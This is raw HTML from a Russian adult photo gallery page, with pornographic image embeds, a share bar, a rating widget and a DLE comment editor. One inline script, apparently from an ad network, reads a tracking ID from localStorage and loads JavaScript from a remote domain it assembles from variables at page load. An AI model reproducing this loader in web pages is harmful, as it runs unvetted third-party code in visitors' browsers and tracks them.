alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124061_31-p-yulia-blondy-porno-39.jpg|--><img data-src="/uploads/posts/2020-12/1608124061_31-p-yulia-blondy-porno-39.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124053_42-p-yulia-blondy-porno-60.jpg|--><img data-src="/uploads/posts/2020-12/1608124053_42-p-yulia-blondy-porno-60.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124072_21-p-yulia-blondy-porno-25.jpg|--><img data-src="/uploads/posts/2020-12/1608124072_21-p-yulia-blondy-porno-25.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124074_40-p-yulia-blondy-porno-53.jpg|--><img data-src="/uploads/posts/2020-12/1608124074_40-p-yulia-blondy-porno-53.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124065_27-p-yulia-blondy-porno-33.jpg|--><img data-src="/uploads/posts/2020-12/1608124065_27-p-yulia-blondy-porno-33.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124043_18-p-yulia-blondy-porno-21.jpg|--><img data-src="/uploads/posts/2020-12/1608124043_18-p-yulia-blondy-porno-21.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124062_17-p-yulia-blondy-porno-18.jpg|--><img data-src="/uploads/posts/2020-12/1608124062_17-p-yulia-blondy-porno-18.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608123977_8-p-yulia-blondy-porno-9.jpg|--><img data-src="/uploads/posts/2020-12/1608123977_8-p-yulia-blondy-porno-9.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124065_23-p-yulia-blondy-porno-27.jpg|--><img data-src="/uploads/posts/2020-12/1608124065_23-p-yulia-blondy-porno-27.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124005_47-p-yulia-blondy-porno-68.jpg|--><img data-src="/uploads/posts/2020-12/1608124005_47-p-yulia-blondy-porno-68.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608124058_26-p-yulia-blondy-porno-31.jpg|--><img data-src="/uploads/posts/2020-12/1608124058_26-p-yulia-blondy-porno-31.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/rossijanki/">Россиянки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-11024">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-11024" onclick="doRateLD('plus', '11024');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-11024" onclick="doRateLD('minus', '11024');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-11024" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-11024">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>27.03</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>2 335</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
